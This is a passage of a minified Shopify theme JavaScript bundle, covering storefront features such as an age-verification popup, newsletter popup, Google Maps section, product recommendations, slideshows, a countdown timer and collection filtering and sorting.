o(t){t.src=e.image_responsive_url,t.srcset=e.image_responsive_urls.toString(),t.alt=e.title,t.sizes="(min-width: 769px) 25vw"}return s},theme.buildCollectionItem=function(e){var t="";return e.forEach((e=>{var i=`\n          <li>\n            <a href="${e.url}">\n              ${e.title}\n            </a>\n          </li>\n        `;t+=i})),t},theme.buildPageItem=function(e){var t="";return e.forEach((e=>{var i=`\n          <li>\n            <a href="${e.url}">\n              ${e.title}\n            </a>\n          </li>\n        `;t+=i})),t},theme.buildArticleItem=function(e,t){var i="";return e.forEach((e=>{var n=theme.buildPredictiveImage(e),s=`\n          <div class="grid__item small--one-half medium-up--one-quarter">\n            <a href="${e.url}" class="grid-item__link grid-item__link--inline">\n              <div class="grid-product__image-wrap">\n                <div\n                  class="grid__image-ratio grid__image-ratio--object grid__image-ratio--${t}">\n                  <div class="predictive__image-wrap">\n                    ${n}\n                  </div>\n                </div>\n              </div>\n              <div class="grid-item__meta">\n                ${e.title}\n              </div>\n            </a>\n          </div>\n        `;i+=s})),i},theme.buildPredictiveImage=function(e){var t="";if(e.image){const i=document.getElementById("articleImageMarkup").content.cloneNode(!0);i.querySelector("img").src=e.image;const n=document.createElement("div");n.appendChild(i),t=n.innerHTML}return t},theme.animationObserver=function(){document.querySelectorAll(".animation-contents").forEach((e=>{new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.classList.add("is-visible"),t.unobserve(e.target))}))}),{threshold:1}).observe(e)}))};class v extends HTMLElement{constructor(){super(),this.cookieName=this.id,this.cookie=Cookies.get(this.cookieName),this.classes={activeContent:"age-verification-popup__content--active",inactiveContent:"age-verification-popup__content--inactive",inactiveDeclineContent:"age-verification-popup__decline-content--inactive",activeDeclineContent:"age-verification-popup__decline-content--active"},this.declineButton=this.querySelector("[data-age-verification-popup-decline-button]"),this.declineContent=this.querySelector("[data-age-verification-popup-decline-content]"),this.content=this.querySelector("[data-age-verification-popup-content]"),this.returnButton=this.querySelector("[data-age-verification-popup-return-button]"),this.exitButton=this.querySelector("[data-age-verification-popup-exit-button]"),this.backgroundImage=this.querySelector("[data-background-image]"),this.mobileBackgroundImage=this.querySelector("[data-mobile-background-image]"),Shopify.designMode&&(document.addEventListener("shopify:section:select",(e=>{e.detail.sectionId===this.dataset.sectionId&&this.init()})),document.addEventListener("shopify:section:load",(e=>{if(e.detail.sectionId===this.dataset.sectionId){this.init(),"true"===this.dataset.testMode&&this.cookie&&Cookies.remove(this.cookieName);if(!sessionStorage.getItem(this.id))return;this.showDeclineContent()}})),document.addEventListener("shopify:section:unload",(e=>{e.detail.sectionId===this.dataset.sectionId&&this.modal.close()}))),this.cookie&&"false"===this.dataset.testMode||this.init()}init(){this.modal=new theme.Modals(this.id,"age-verification-popup-modal",{closeOffContentClick:!1}),this.backgroundImage&&(this.backgroundImage.style.display="block"),theme.config.bpSmall&&this.mobileBackgroundImage&&(this.mobileBackgroundImage.style.display="block"),this.modal.open(),theme.a11y.lockMobileScrolling(`#${this.id}`,document.querySelector("#MainContent")),this.declineButton&&this.declineButton.addEventListener("click",(e=>{e.preventDefault(),this.showDeclineContent(),Shopify.designMode&&sessionStorage.setItem(this.id,"second-view")})),this.returnButton&&this.returnButton.addEventListener("click",(e=>{e.preventDefault(),this.hideDeclineContent();const t=sessionStorage.getItem(this.id);Shopify.designMode&&t&&sessionStorage.removeItem(this.id)})),this.exitButton&&this.exitButton.addEventListener("click",(e=>{e.preventDefault(),"false"===this.dataset.testMode&&Cookies.set(this.cookieName,"entered",{expires:30}),this.backgroundImage&&(this.backgroundImage.style.display="none"),theme.config.bpSmall&&this.mobileBackgroundImage&&(this.mobileBackgroundImage.style.display="none"),this.modal.close(),theme.a11y.unlockMobileScrolling(`#${this.id}`,document.querySelector("#MainContent"))}))}showDeclineContent(){this.declineContent.classList.remove(this.classes.inactiveDeclineContent),this.declineContent.classList.add(this.classes.activeDeclineContent),this.content.classList.add(this.classes.inactiveContent),this.content.classList.remove(this.classes.activeContent)}hideDeclineContent(){this.declineContent.classList.add(this.classes.inactiveDeclineContent),this.declineContent.classList.remove(this.classes.activeDeclineContent),this.content.classList.remove(this.classes.inactiveContent),this.content.classList.add(this.classes.activeContent)}}customElements.define("age-verification-popup",v),theme.Maps=function(){var e=14,t=null,i=[],n={},s='[data-section-type="map"]',o="[data-map]",a=".map-section__overlay";function r(e){this.container=e,this.sectionId=this.container.getAttribute("data-section-id"),this.namespace=".map-"+this.sectionId,this.map=e.querySelector(o),this.key=this.map.dataset.apiKey,n={addressNoResults:theme.strings.addressNoResults,addressQueryLimit:theme.strings.addressQueryLimit,addressError:theme.strings.addressError,authError:theme.strings.authError},this.key&&theme.initWhenVisible({element:this.container,callback:this.prepMapApi.bind(this),threshold:20})}return window.gm_authFailure=function(){Shopify.designMode&&(document.querySelectorAll(s).forEach((e=>{e.classList.add("map-section--load-error")})),document.querySelectorAll(o).forEach((e=>{e.parentNode.removeChild(e)})),window.mapError(theme.strings.authError))},window.mapError=function(e){var t=document.createElement("div");t.classList.add("map-section__error","errors","text-center"),t.innerHTML=e,document.querySelectorAll(a).forEach((e=>{e.parentNode.prepend(t)})),document.querySelectorAll(".map-section__link").forEach((e=>{e.classList.add("hide")}))},r.prototype=Object.assign({},r.prototype,{prepMapApi:function(){if("loaded"===t)this.createMap();else if(i.push(this),"loading"!==t&&(t="loading",void 0===window.google||void 0===window.google.maps)){var e=document.createElement("script");e.onload=function(){t="loaded",i.forEach((e=>{e.createMap()}))},e.src="https://maps.googleapis.com/maps/api/js?key="+this.key,document.head.appendChild(e)}},createMap:function(){var t=this.map;return function(e){var t=new google.maps.Geocoder;if(e){var i=e.dataset.addressSetting;return new Promise(((e,n)=>{t.geocode({address:i},(function(t,i){i!==google.maps.GeocoderStatus.OK&&n(i),e(t)}))}))}}(t).then(function(i){var n={zoom:e,backgroundColor:"none",center:i[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},s=this.map=new google.maps.Map(t,n),o=this.center=s.getCenter();new google.maps.Marker({map:s,position:s.getCenter()});google.maps.event.addDomListener(window,"resize",theme.utils.debounce(250,(function(){google.maps.event.trigger(s,"resize"),s.setCenter(o),t.removeAttribute("style")}))),Shopify.designMode&&window.AOS&&AOS.refreshHard()}.bind(this)).catch((function(e){var t;switch(e){case"ZERO_RESULTS":t=n.addressNoResults;break;case"OVER_QUERY_LIMIT":t=n.addressQueryLimit;break;case"REQUEST_DENIED":t=n.authError;break;default:t=n.addressError;break}Shopify.designMode&&window.mapError(t)}))},onUnload:function(){0!==this.map.length&&google&&google.maps&&google.maps.event&&google.maps.event.clearListeners(this.map,"resize")}}),r}(),theme.NewsletterPopup=function(){function e(e){this.container=e;var t=this.container.getAttribute("data-section-id");if(this.cookieName="newsletter-"+t,this.cookie=Cookies.get(this.cookieName),e&&"/challenge"!==window.location.pathname&&"/password"!==window.location.pathname){this.data={secondsBeforeShow:e.dataset.delaySeconds,daysBeforeReappear:e.dataset.delayDays,hasReminder:e.dataset.hasReminder,testMode:e.dataset.testMode},this.modal=new theme.Modals("NewsletterPopup-"+t,"newsletter-popup-modal");var i=e.querySelector(".popup-cta a");i&&i.addEventListener("click",function(){this.closePopup(!0)}.bind(this)),(e.querySelector(".errors")||e.querySelector(".note--success"))&&this.modal.open(),e.querySelector(".note--success")?this.closePopup(!0):(document.addEventListener("modalClose."+e.id,this.closePopup.bind(this)),this.cookie||this.initPopupDelay(),document.addEventListener("reminder:openNewsletter",(()=>{this.modal.open()})))}}return e.prototype=Object.assign({},e.prototype,{initPopupDelay:function(){"true"!==this.data.testMode&&setTimeout(function(){if("true"===sessionStorage.getItem("newsletterAppeared")){const e=new CustomEvent("newsletter:openReminder",{bubbles:!0});this.container.dispatchEvent(e)}else this.modal.open(),sessionStorage.setItem("newsletterAppeared",!0)}.bind(this),1e3*this.data.secondsBeforeShow)},closePopup:function(e){if("true"!==this.data.testMode){var t=e?200:this.data.daysBeforeReappear,i="true"===this.data.hasReminder,n="true"===sessionStorage.getItem("reminderAppeared");i&&n?Cookies.set(this.cookieName,"opened",{path:"/",expires:t}):i||Cookies.set(this.cookieName,"opened",{path:"/",expires:t})}else Cookies.remove(this.cookieName,{path:"/"})},onLoad:function(){this.modal.open()},onSelect:function(){this.modal.open()},onDeselect:function(){this.modal.close()},onBlockSelect:function(){this.modal.close()},onBlockDeselect:function(){this.modal.open()},onUnload:function(){this.modal.close()}}),e}(),theme.PasswordHeader=function(){function e(){this.init()}return e.prototype=Object.assign({},e.prototype,{init:function(){if(document.querySelector("#LoginModal")){var e=new theme.Modals("LoginModal","login-modal",{focusIdOnOpen:"password",solid:!0});document.querySelectorAll(".errors").length&&e.open()}}}),e}(),theme.Photoswipe=function(){var e=".js-photoswipe__zoom",t=".photoswipe__image",i=".flickity-viewport ",n=".is-selected";function s(e,t){this.container=e,this.sectionId=t,this.namespace=".photoswipe-"+this.sectionId,this.gallery,this.images,this.items,this.inSlideshow=!1,e&&"false"!==e.dataset.zoom&&this.init()}return s.prototype=Object.assign({},s.prototype,{init:function(){this.container.querySelectorAll(e).forEach((e=>{e.on("click"+this.namespace,this.triggerClick.bind(this))}))},triggerClick:function(e){this.container.dataset&&"true"===this.container.dataset.hasSlideshow?this.inSlideshow=!0:this.inSlideshow=!1,this.items=this.getImageData();var t=this.inSlideshow?this.container.querySelector(n):e.currentTarget,i=this.inSlideshow?this.getChildIndex(t):t.dataset.index;this.initGallery(this.items,i)},getChildIndex:function(e){for(var t=0;null!=(e=e.previousSibling);)t++;return t+1},getImageData:function(){this.images=this.inSlideshow?this.container.querySelectorAll(i+t):this.container.querySelectorAll(t);var e=[];return this.images.forEach((t=>{var i={msrc:t.currentSrc||t.src,src:t.getAttribute("data-photoswipe-src"),w:t.getAttribute("data-photoswipe-width"),h:t.getAttribute("data-photoswipe-height"),el:t,initialZoomLevel:.5};e.push(i)})),e},initGallery:function(e,t){var i=document.querySelectorAll(".pswp")[0],n={allowPanToNext:!1,captionEl:!1,closeOnScroll:!1,counterEl:!1,history:!1,index:t-1,pinchToClose:!1,preloaderEl:!1,scaleMode:"zoom",shareEl:!1,tapToToggleControls:!1,getThumbBoundsFn:function(t){var i=window.pageYOffset||document.documentElement.scrollTop,n=e[t].el.getBoundingClientRect();return{x:n.left,y:n.top+i,w:n.width}}};this.gallery=new PhotoSwipe(i,PhotoSwipeUI_Default,e,n),this.gallery.listen("afterChange",this.afterChange.bind(this)),this.gallery.init(),this.preventiOS15Scrolling()},afterChange:function(){var e=this.gallery.getCurrentIndex();this.container.dispatchEvent(new CustomEvent("photoswipe:afterChange",{detail:{index:e}}))},syncHeight:function(){document.documentElement.style.setProperty("--window-inner-height",`${window.innerHeight}px`)},preventiOS15Scrolling:function(){let e;/iPhone|iPad|iPod/i.test(window.navigator.userAgent)&&(this.syncHeight(),e=window.scrollY,document.documentElement.classList.add("pswp-open-in-ios"),window.addEventListener("resize",this.syncHeight),this.gallery.listen("destroy",(()=>{document.documentElement.classList.remove("pswp-open-in-ios"),window.scrollTo(0,e)})))}}),s}();class g extends HTMLElement{constructor(){super(),this.el=this,this.url=this.dataset.url,this.intent=this.dataset.intent,this.placeholder=this.querySelector(".product-recommendations-placeholder"),this.productResults=this.querySelector(".grid-product"),this.sectionId=this.dataset.sectionId,this.blockId=this.dataset.blockId,this.init(),document.addEventListener("shopify:section:load",(e=>{e.detail.sectionId===this.sectionId&&this.init()})),document.addEventListener("shopify:block:deselect",(e=>{e.detail.blockId===this.blockId&&this.init()})),document.addEventListener("recommendations:loaded",(e=>{this.colorImages=this.el.querySelectorAll(".grid-product__color-image"),this.colorImages.length&&(this.swatches=this.el.querySelectorAll(".color-swatch--with-image"),this.colorSwatchHovering())}))}init(){fetch(this.url).then((function(e){return e.text()})).then(function(e){const t=(new DOMParser).parseFromString(e,"text/html").querySelector(".product-recommendations");if(!t)return this.el.classList.add("hide"),void(window.AOS&&AOS.refreshHard());this.placeholder.innerHTML="",this.placeholder.appendChild(t);const i=this.placeholder.querySelector(".grid-product__image-wrap img")||this.placeholder.querySelector(".grid-product__image-wrap svg");i&&0===i.naturalWidth&&0===i.naturalHeight&&this.placeholder.querySelectorAll("img").forEach((e=>e.outerHTML=e.outerHTML)),theme.reinitProductGridItem(this.el),this.slideshow=this.querySelector("[data-slideshow]"),this.slideshow&&this.setupSlider(),document.dispatchEvent(new CustomEvent("recommendations:loaded",{detail:{section:this.el,intent:this.intent}}))}.bind(this))}setupSlider(){let e=!1,t=!0;"arrows"===this.slideshow.dataset.controls&&(t=!1,e=!0),parseFloat(this.slideshow.dataset.perSlide)<parseFloat(this.slideshow.dataset.count)&&(this.flickity=new theme.Slideshow(this.slideshow,{prevNextButtons:e,pageDots:t,adaptiveHeight:!0,wrapAround:!1}))}colorSwatchHovering(){var e="ontouchstart"in document.documentElement;this.swatches.forEach((t=>{e?t.addEventListener("touchstart",function(){t.classList.contains("is-active")?this.removeActiveColorImage(t):this.setActiveColorImage(t)}.bind(this),{passive:!0}):t.addEventListener("click",function(){t.classList.contains("is-active")?this.removeActiveColorImage(t):this.setActiveColorImage(t)}.bind(this))}))}setActiveColorImage(e){var t=e.closest(".js-product-grid-item");const i=e.dataset.variantId,n=e.dataset.variantImage;this.colorImages.forEach((e=>{e.classList.remove("is-active")})),this.swatches.forEach((e=>{e.classList.remove("is-active")}));const s=t.querySelector(`.grid-product__color-image--${i}`);s.style.backgroundImage="url("+n+")",s.classList.add("is-active"),e.classList.add("is-active");const o=e.dataset.url;var a=t.querySelector(".grid-item__link");a&&o&&a.setAttribute("href",o)}removeActiveColorImage(e){var t=e.closest(".js-product-grid-item");const i=e.dataset.variantId;t.querySelector(`.grid-product__color-image--${i}`).classList.remove("is-active"),e.classList.remove("is-active");var n=e.dataset.defaultUrl,s=t.querySelector(".grid-item__link");s&&n&&s.setAttribute("href",n)}}customElements.define("product-recommendations",g),theme.SlideshowSection=function(){function e(e){this.container=e;var t=e.getAttribute("data-section-id");if(this.slideshow=e.querySelector("#Slideshow-"+t),this.namespace="."+t,this.initialIndex=0,this.slideshow){var i=e.parentElement;0===[].indexOf.call(i.parentElement.children,i)?this.init():theme.initWhenVisible({element:this.container,callback:this.init.bind(this)})}}return e.prototype=Object.assign({},e.prototype,{init:function(){var e=this.slideshow.querySelectorAll(".slideshow__slide");if(this.slideshow.classList.remove("loading","loading--delayed"),this.slideshow.classList.add("loaded"),e.length>1){var t={prevNextButtons:this.slideshow.hasAttribute("data-arrows"),pageDots:this.slideshow.hasAttribute("data-dots"),fade:!0,setGallerySize:!1,initialIndex:this.initialIndex,autoPlay:"true"===this.slideshow.dataset.autoplay&&parseInt(this.slideshow.dataset.speed),draggable:"true"===this.slideshow.dataset.draggable};this.flickity=new theme.Slideshow(this.slideshow,t)}else e[0].classList.add("is-selected")},forceReload:function(){this.onUnload(),this.init()},onUnload:function(){this.flickity&&"function"==typeof this.flickity.destroy&&this.flickity.destroy()},onDeselect:function(){this.flickity&&"function"==typeof this.flickity.play&&this.flickity.play()},onBlockSelect:function(e){var t=this.slideshow.querySelector(".slideshow__slide--"+e.detail.blockId),i=parseInt(t.dataset.index);this.flickity&&"function"==typeof this.flickity.pause?(this.flickity.goToSlide(i),this.flickity.pause()):(this.initialIndex=i,setTimeout(function(){this.flickity&&"function"==typeof this.flickity.pause&&this.flickity.pause()}.bind(this),1e3))},onBlockDeselect:function(){this.flickity&&"function"==typeof this.flickity.play&&this.flickity.args.autoPlay&&this.flickity.play()}}),e}(),theme.StoreAvailability=function(){var e=".js-drawer-open-availability",t=".js-modal-open-availability",i="[data-availability-product-title]";function n(e){this.container=e,this.baseUrl=e.dataset.baseUrl,this.productTitle=e.dataset.productName}return n.prototype=Object.assign({},n.prototype,{updateContent:function(n){var s=this.baseUrl+"/variants/"+n+"/?section_id=store-availability",o=this;fetch(s).then((function(e){return e.text()})).then((function(n){if(""!==n.trim()){o.container.innerHTML=n,o.container.innerHTML=o.container.firstElementChild.innerHTML,o.container.querySelector(e)&&(o.drawer=new theme.Drawers("StoreAvailabilityDrawer","availability")),o.container.querySelector(t)&&(o.modal=new theme.Modals("StoreAvailabilityModal","availability"));var s=o.container.querySelector(i);s&&(s.textContent=o.productTitle)}else this.container.innerHTML=""}))}}),n}(),theme.VideoSection=function(){var e=".video-parent-section";function t(e){this.container=e,this.sectionId=e.getAttribute("data-section-id"),this.namespace=".video-"+this.sectionId,this.videoObject,theme.initWhenVisible({element:this.container,callback:this.init.bind(this),threshold:500})}return t.prototype=Object.assign({},t.prototype,{init:function(){var e=this.container.querySelector(".video-div");if(e)switch(e.dataset.type){case"youtube":var t=e.dataset.videoId;this.initYoutubeVideo(t);break;case"vimeo":t=e.dataset.videoId;this.initVimeoVideo(t);break;case"mp4":this.initMp4Video();break}},initYoutubeVideo:function(t){this.videoObject=new theme.YouTube("YouTubeVideo-"+this.sectionId,{videoId:t,videoParent:e})},initVimeoVideo:function(t){this.videoObject=new theme.VimeoPlayer("Vimeo-"+this.sectionId,t,{videoParent:e})},initMp4Video:function(){var t="Mp4Video-"+this.sectionId,i=document.getElementById(t),n=i.closest(e);if(i){n.classList.add("loaded");var s=document.querySelector("#"+t).play();void 0!==s&&s.then((function(){})).catch((function(){i.setAttribute("controls",""),n.classList.add("video-interactable")}))}},onUnload:function(e){e.target.id.replace("shopify-section-","");this.videoObject&&"function"==typeof this.videoObject.destroy&&this.videoObject.destroy()}}),t}();class y extends HTMLElement{constructor(){super(),this.el=this,this.display=this.querySelector("[data-time-display]"),this.block=this.closest(".countdown__block--timer"),this.year=this.el.dataset.year,this.month=this.el.dataset.month,this.day=this.el.dataset.day,this.hour=this.el.dataset.hour,this.minute=this.el.dataset.minute,this.daysPlaceholder=this.querySelector("[date-days-placeholder]"),this.hoursPlaceholder=this.querySelector("[date-hours-placeholder]"),this.minutesPlaceholder=this.querySelector("[date-minutes-placeholder]"),this.secondsPlaceholder=this.querySelector("[date-seconds-placeholder]"),this.messagePlaceholder=this.querySelector("[data-message-placeholder]"),this.hideTimerOnComplete=this.el.dataset.hideTimer,this.completeMessage=this.el.dataset.completeMessage,this.timerComplete=!1,this.init()}init(){setInterval((()=>{this.timerComplete||this._calculate()}),1e3)}_calculate(){const e=+new Date(`${this.month}/${this.day}/${this.year} ${this.hour}:${this.minute}:00`).getTime()-+(new Date).getTime();if(e>0){const t={days:Math.floor(e/864e5),hours:Math.floor(e/36e5%24),minutes:Math.floor(e/1e3/60%60),seconds:Math.floor(e/1e3%60)};this.daysPlaceholder.innerHTML=t.days,this.hoursPlaceholder.innerHTML=t.hours,this.minutesPlaceholder.innerHTML=t.minutes,this.secondsPlaceholder.innerHTML=t.seconds}else this.completeMessage&&this.messagePlaceholder&&this.messagePlaceholder.classList.add("countdown__timer-message--visible"),"true"===this.hideTimerOnComplete&&(this.display.classList.remove("countdown__display--visible"),this.display.classList.add("countdown__display--hidden")),this.completeMessage||"true"!==this.hideTimerOnComplete||this.block.classList.add("countdown__block--hidden"),this.timerComplete=!0}}customElements.define("countdown-timer",y);class b extends HTMLElement{constructor(){super(),this.el=this,this.buttons=this.querySelectorAll("[data-button]"),this.hotspotBlocks=this.querySelectorAll("[data-hotspot-block]"),this.blockContainer=this.querySelector("[data-block-container]"),this.colorImages=this.querySelectorAll(".grid-product__color-image"),this.colorSwatches=this.querySelectorAll(".color-swatch--with-image"),this._bindEvents(),this._setupQuickShop(),this.colorImages.length&&this._colorSwatchHovering()}_colorSwatchHovering(){this.colorSwatches.forEach((e=>{e.addEventListener("click",function(){e.classList.contains("is-active")?this._removeActiveColorImage(e):this._setActiveColorImage(e)}.bind(this))}))}_setActiveColorImage(e){var t=e.closest(".js-product-grid-item"),i=e.dataset.variantId,n=e.dataset.variantImage;this.colorImages.forEach((e=>{e.classList.remove("is-active")})),this.colorSwatches.forEach((e=>{e.classList.remove("is-active")}));var s=t.querySelector(".grid-product__color-image--"+i);s.style.backgroundImage="url("+n+")",s.classList.add("is-active"),e.classList.add("is-active");var o=e.dataset.url,a=t.querySelector(".grid-item__link");a&&o&&a.setAttribute("href",o)}_removeActiveColorImage(e){var t=e.closest(".js-product-grid-item");const i=e.dataset.variantId;t.querySelector(`.grid-product__color-image--${i}`).classList.remove("is-active"),e.classList.remove("is-active");var n=e.dataset.defaultUrl,s=t.querySelector(".grid-item__link");s&&n&&s.setAttribute("href",n)}_bindEvents(){this.buttons.forEach((e=>{const t=e.dataset.button;e.on("click",(e=>{e.preventDefault(),e.stopPropagation(),this._showContent(t)}))})),document.addEventListener("shopify:block:select",(e=>{const t=e.detail.blockId;this._showContent(`${t}`),this._setupQuickShop()}))}_showContent(e){this.hotspotBlocks.forEach((t=>{t.dataset.hotspotBlock===e?t.classList.add("is-active"):t.classList.remove("is-active")}))}_setupQuickShop(){this.querySelectorAll('[data-block-type="product"]').length>0&&("function"==typeof theme.QuickShop?new theme.QuickShop(this.blockContainer):"function"==typeof theme.initQuickShop&&theme.initQuickShop(),"function"==typeof theme.QuickAdd&&new theme.QuickAdd(this.blockContainer))}}customElements.define("hot-spots",b);class S extends HTMLElement{constructor(){super(),this.el=this,this.sectionId=this.dataset.sectionId,this.button=this.querySelector("[data-button]"),this.draggableContainer=this.querySelector("[data-draggable]"),this.primaryImage=this.querySelector("[data-primary-image]"),this.secondaryImage=this.querySelector("[data-secondary-image]"),this.calculateSizes(),this.active=!1,this.currentX=0,this.initialX=0,this.xOffset=0,this.buttonOffset=this.button.offsetWidth/2,this.el.addEventListener("touchstart",this.dragStart,!1),this.el.addEventListener("touchend",this.dragEnd,!1),this.el.addEventListener("touchmove",this.drag,!1),this.el.addEventListener("mousedown",this.dragStart,!1),this.el.addEventListener("mouseup",this.dragEnd,!1),this.el.addEventListener("mousemove",this.drag,!1),window.on("resize",theme.utils.debounce(250,(()=>{this.calculateSizes(!0)}))),document.addEventListener("shopify:section:load",(e=>{e.detail.sectionId===this.sectionId&&null!==this.primaryImage&&this.calculateSizes()}))}calculateSizes(e=!1){this.active=!1,this.currentX=0,this.initialX=0,this.xOffset=0,this.buttonOffset=this.button.offsetWidth/2,this.elWidth=this.el.offsetWidth,this.button.style.transform=`translate(-${this.buttonOffset}px, -50%)`,this.primaryImage.style.width=`${this.elWidth}px`,e&&(this.draggableContainer.style.width=this.elWidth/2+"px")}dragStart(e){"touchstart"===e.type?this.initialX=e.touches[0].clientX-this.xOffset:this.initialX=e.clientX-this.xOffset,e.target===this.button&&(this.active=!0)}dragEnd(e){this.initialX=this.currentX,this.active=!1}drag(e){this.active&&(e.preventDefault(),"touchmove"===e.type?this.currentX=e.touches[0].clientX-this.initialX:this.currentX=e.clientX-this.initialX,this.xOffset=this.currentX,this.setTranslate(this.currentX,this.button))}setTranslate(e,t){let i=e-this.buttonOffset,n=this.elWidth/2+e;const s=50,o=-1*(this.elWidth/2+this.buttonOffset),a=this.elWidth/2-this.buttonOffset;i<o+s?(i=o+s,n=s):i>a-s&&(i=a-s,n=this.elWidth-s),t.style.transform=`translate(${i}px, -50%)`,this.draggableContainer.style.width=`${n}px`}}if(customElements.define("image-compare",S),theme.BackgroundImage=function(){function e(e){if(this.container=e,e){var t=e.getAttribute("data-section-id");this.namespace="."+t,theme.initWhenVisible({element:this.container,callback:this.init.bind(this)})}}return e.prototype=Object.assign({},e.prototype,{init:function(){this.container.classList.remove("loading","loading--delayed"),this.container.classList.add("loaded")}}),e}(),theme.CollectionHeader=function(){var e=!1;function t(t){this.namespace=".collection-header";var i=t.querySelector(".collection-hero");i?(e&&this.checkIfNeedReload(),i.classList.remove("loading","loading--delayed"),i.classList.add("loaded")):theme.settings.overlayHeader&&theme.headerNav.disableOverlayHeader(),e=!0;var n=document.querySelector(".js-collection-header__readmore-desc-text");n&&n.addEventListener("click",(function(){n.closest(".collection-header__desc").querySelector(".js-collection-header__desc-text").classList.remove("small--hide"),this.classList.add("hide")}))}return t.prototype=Object.assign({},t.prototype,{checkIfNeedReload:function(){Shopify.designMode&&(theme.settings.overlayHeader&&(document.querySelector(".header-wrapper").classList.contains("header-wrapper--overlay")||location.reload()))}}),t}(),theme.CollectionSidebar=function(){var e="CollectionSidebar",t=".collection-filter__btn",i="#CollectionInlineFilterWrap",n=".filter-wrapper",s=".collection-filter",o={isOpen:!1,namespace:".collection-filters"};function a(){document.getElementById(e)&&(document.addEventListener("filter:selected",this.close.bind(this)),this.init())}return a.prototype=Object.assign({},a.prototype,{init:function(){o.isOpen=!1,theme.a11y.unlockMobileScrolling(o.namespace),this.container=document.getElementById(e),this.trigger=document.querySelector(t),this.wrapper=document.querySelector(i),this.filters=this.wrapper.querySelector(n),this.trigger.off("click"),this.trigger.on("click",this.toggle.bind(this))},toggle:function(){o.isOpen?this.close():this.open()},open:function(){var e,t,i;e=document.getElementById("HeaderWrapper").offsetHeight,t=document.querySelector(s).offsetHeight,i=window.innerHeight-e-t,document.documentElement.style.setProperty("--maxFiltersHeight",`${i}px`);var n,a,r=(n=window.pageYOffset||document.documentElement.scrollTop,(a=document.querySelector(s).getBoundingClientRect().top)>59?a+n-59:n);window.scrollTo({top:r,behavior:"smooth"}),this.trigger.classList.add("is-active"),theme.utils.prepareTransition(this.filters,function(){this.filters.classList.add("is-active")}.bind(this)),o.isOpen=!0,theme.a11y.lockMobileScrolling(o.namespace),window.on("keyup"+o.namespace,function(e){27===e.keyCode&&this.close()}.bind(this))},close:function(){this.trigger.classList.remove("is-active"),theme.utils.prepareTransition(this.filters,function(){this.filters.classList.remove("is-active")}.bind(this)),o.isOpen=!1,theme.a11y.unlockMobileScrolling(o.namespace),window.off("keyup"+o.namespace)},onSelect:function(){this.open()},onDeselect:function(){this.close()}}),a}(),theme.Collection=function(){var e=!1,t="#SortBy",i=".filter-sort",n=".grid-product__color-image",s=".color-swatch--with-image",o=".grid-view-btn",a=".product-grid",r=".collection-grid__wrapper",c="#CollectionSidebar",l=".tag-list--active-tags",d=".tag-list a",h=".filter-form",u=".collection-filter",m=".price-range",p=".collapsible-trigger",f=".filter-wrapper",v="#CollectionSidebarFilterWrap",g="#CollectionInlineFilterWrap",y={mobileFiltersInPlace:!1},b="tag--active",S="tag--remove",w="collapsible-content",L="is-open";function E(e){this.container=e,this.containerId=e.id,this.sectionId=e.getAttribute("data-section-id"),this.namespace=".collection-"+this.sectionId,this.isCollectionTemplate=this.container.dataset.collectionTemplate,this.ajaxRenderer=new theme.AjaxRenderer({sections:[{sectionId:this.sectionId,nodeId:"CollectionAjaxContent"}],onReplace:this.onReplaceAjaxContent.bind(this)}),this.init(e)}return E.prototype=Object.assign({},E.prototype,{init:function(e){y.mobileFiltersInPlace=!1,e||(this.container=document.getElementById(this.containerId)),this.isCollectionTemplate&&(this.cloneFiltersOnMobile(),this.initSort(),this.initFilters(),this.initPriceRange(),this.initGridOptions(),this.sidebar=new theme.CollectionSidebar),this.quickAdd=new theme.QuickAdd(this.container),this.quickShop=new theme.QuickShop(this.container),this.colorImages=this.container.querySelectorAll(n),this.colorImages.length&&(this.swatches=this.container.querySelectorAll(s),this.colorSwatchHovering())},initSort:function(){this.queryParams=new URLSearchParams(window.location.search),this.sortSelect=document.querySelector(t),this.sortBtns=document.querySelectorAll(i),this.sortSelect&&(this.defaultSort=this.getDefaultSortValue(),this.sortSelect.on("change"+this.namespace,(()=>{this.onSortChange()}))),this.sortBtns.length&&this.sortBtns.forEach((e=>{e.addEventListener("click",function(){document.dispatchEvent(new Event("filter:selected"));const t=e.dataset.value;this.onSortChange(t)}.bind(this))}))},getSortValue:function(){return this.sortSelect.value||this.defaultSort},getDefaultSortValue:function(){return this.sortSelect.getAttribute("data-default-sortby")},onSortChange:function(e=null){this.queryParams=new URLSearchParams(window.location.search),e?this.queryParams.set("sort_by",e):this.queryParams.set("sort_by",this.getSortValue()),this.queryParams.delete("page"),window.location.search=this.queryParams.toString()},colorSwatchHovering:function(){this.swatches.forEach((e=>{e.addEventListener("click",function(){e.classList.contains("is-active")?this.removeActiveColorImage(e):this.setActiveColorImage(e)}.bind(this))}))},setActiveColorImage:function(e){var t=e.closest(".js-product-grid-item"),i=e.dataset.variantId,n=e.dataset.variantImage;this.colorImages.forEach((e=>{e.classList.remove("is-active")})),this.swatches.forEach((e=>{e.classList.remove("is-active")}));var s=t.querySelector(".grid-product__color-image--"+i);s.style.backgroundImage="url("+n+")",s.classList.add("is-active"),e.classList.add("is-active");var o=e.dataset.url,a=t.querySelector(".grid-item__link");a&&o&&a.setAttribute("href",o)},removeActiveColorImage:function(e){var t=e.closest(".js-product-grid-item");const i=e.dataset.variantId;t.querySelector(`.grid-product__color-image--${i}`).classList.remove("is-active"),e.classList.remove("is-active");var n=e.dataset.defaultUrl,s=t.querySelector(".grid-item__link");s&&n&&s.setAttribute("href",n)},initGridOptions:function(){var e=this.container.querySelector(a),t=this.container.querySelectorAll(o);this.container.querySelectorAll(o).forEach((i=>{i.addEventListener("click",(function(){t.forEach((e=>{e.classList.remove("is-active")})),i.classList.add("is-active");var n=i.dataset.view;e.dataset.view=n,theme.cart.updateAttribute("product_view",n),window.dispatchEvent(new 